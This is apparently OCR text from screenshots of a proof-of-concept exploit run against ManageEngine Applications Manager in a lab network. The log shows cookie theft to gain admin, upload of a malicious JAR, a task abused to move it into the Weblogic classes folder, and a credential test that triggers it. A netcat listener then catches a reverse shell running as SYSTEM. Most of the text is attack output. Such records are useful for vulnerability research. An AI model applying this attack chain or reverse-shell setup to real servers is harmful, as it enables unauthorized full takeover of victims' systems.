 vbox@hostname:/media/sf_exploit_development/progs/web/manageengine/poc$ python3 poc_ma
[*] Visiting page to retrieve initial cookies...
[*] Retrieving admin cookie...
[*] Getting base directory of ManageEngine...
[*] Found base directory: C:\Program Files\ManageEngine\AppManager14
[*] Creating JAR file...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
added manifest
adding: weblogic/jndi/Environment.class(in = 1844) (out= 1079)(deflated 41%)
[*] Uploading JAR file...
[*] Attempting to upload JAR directly to targeted Weblogic folder...
[!] Failed to upload JAR directly, continue to add and execute job to move JAR...
[*] Creating a task to move the JAR file to relative path: classes/weblogic/version8/.
[*] Found actionname: move_weblogic_jar7812 with found actionid 10000002
[*] Executing created task with id: 10000002 to copy JAR...
[*] Task 10000002 has been executed successfully
[*] Deleting created task as JAR has been copied...
[*] Running the Weblogic credentialtest which triggers the code in the JAR...
[*] Check your shell...
vbox@hostname:/media/sf_exploit_development/progs/web/manageengine/poc$
Terminal - vbox@hostname: ~
File Edit View Terminal Tabs Help
vbox@hostname:~$ nc -lvnp 6969
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 192.168.252.9.
Ncat: Connection from 192.168.252.9:51194.
Microsoft Windows [Version 10.0.18363.959]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\ManageEngine\AppManager14\working>whoami
whoami
nt authority\system
C:\Program Files\ManageEngine\AppManager14\working>
Recycle Bin
Firefox
ManageEng...
Application...
ManageEng...
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\vbox> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : testing.lan
Link-local IPv6 Address . . . . . : fe80::6c22:aa23:11c2:ea81%12
IPv4 Address. . . . . . . . . . . : 192.168.252.9
Subnet Mask . . . . . . . . . . . : 255.255.255.240
Default Gateway . . . . . . . . . : 192.168.252.1
PS C:\Users\vbox> netstat -an |findstr 6969
TCP 192.168.252.9:51194 192.168.252.14:6969 ESTABLISHED
PS C:\Users\vbox>
version8
File Home Share View
« AppManager14 › working › classes › weblogic
Name
Quick access
weblogic.jar
Desktop
Downloads
Documents
Pictures
bin
OneDrive
This PC
Applications Manager Login Sc
Applications Manager Login Sc
localhost:9090/index.do
Forums Blogs Troubleshooting
“Applications Manager
anywhere with
our official app for iPhone and Android.”
ManageEn
Applicati
Username
Password
www.appmanager.com | eval-apm@manageengine.com | +1-888-720-9500
Applications Manager (Build No:14700) Number of Monitor(s) : 2 Named User(s) : 1
© 2020 Zoho Corp. All rights reserved.